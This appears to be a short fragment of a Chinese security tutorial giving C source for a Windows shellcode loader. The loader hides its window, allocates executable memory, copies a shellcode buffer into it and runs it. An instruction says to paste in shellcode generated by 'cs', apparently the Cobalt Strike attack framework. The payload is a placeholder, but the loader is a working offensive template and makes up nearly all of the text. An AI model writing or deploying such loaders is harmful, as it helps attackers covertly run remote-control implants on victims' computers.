 #include "windows.h"
#include "stdio.h"
#pragma comment(linker, "/subsystem:\"windows\" /entry:\"mainCRTStartup\"")//运行时不显示窗口
unsigned char buf[] = "shellcode";
void main()
{
LPVOID Memory = VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE,
PAGE_EXECUTE_READWRITE);
memcpy(Memory, buf, sizeof(buf));
((void(*)())Memory)();
}
将 shellcode 字符替换成刚才 cs 生成的 shellcode
叮咚安全团队